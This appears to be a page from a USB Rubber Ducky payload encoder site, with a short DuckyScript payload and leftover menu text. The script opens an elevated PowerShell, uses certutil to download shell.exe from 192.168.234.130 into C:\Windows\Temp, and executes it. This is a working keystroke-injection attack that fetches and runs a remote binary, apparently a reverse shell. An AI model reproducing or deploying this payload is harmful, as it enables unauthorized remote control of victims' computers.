 Duck Code
1 DELAY 750
2 GUI r
3 DELAY 1000
4 STRING powershell Start-Process powershell -Verb runAs
5 ENTER
6 DELAY 750
7 STRING certutil.exe -urlcache -f http://192.168.234.130/shell.exe C:\Windows\Temp\shell.exe
8 ENTER
9 DELAY 500
10 STRING Start-Process -FilePath "C:\Windows\Temp\shell.exe"
11 ENTER
12
1
Language
2
Spain
Advertising
Payload Files
3
Encode Payload
Download Inject.bin
4
Download duckycode.txt